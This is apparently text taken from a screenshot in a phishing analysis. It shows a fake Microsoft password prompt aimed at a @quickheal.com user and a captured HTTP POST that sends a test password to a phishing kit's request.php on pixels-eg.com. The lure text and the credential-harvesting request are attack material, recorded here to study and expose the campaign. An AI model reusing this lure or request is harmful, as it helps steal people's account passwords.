 Microsoft
← @quickheal.com
Enter password
Because you're accessing sensitive info, you need to
verify your password
Password
Forgot my password
Sign in
POST https://pixels-eg.com/.well-known/Officev4/request.php?authori
Accept: text/html, application/xhtml+xml, */*
Referer: https://pixels-eg.com/.well-known/Officev4/
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: pixels-eg.com
Content-Length: 20
DNT: 1
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: PHPSESSID=fa8c5353d0201c40b7b2948f8456450a
pass=testingpswd@123